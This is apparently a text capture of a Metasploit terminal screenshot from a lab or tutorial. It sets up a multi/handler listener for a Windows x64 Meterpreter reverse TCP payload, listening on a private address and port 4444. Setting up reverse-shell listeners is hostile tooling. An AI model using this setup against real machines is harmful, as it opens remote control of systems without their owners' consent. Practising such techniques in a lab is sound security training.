 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Home
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target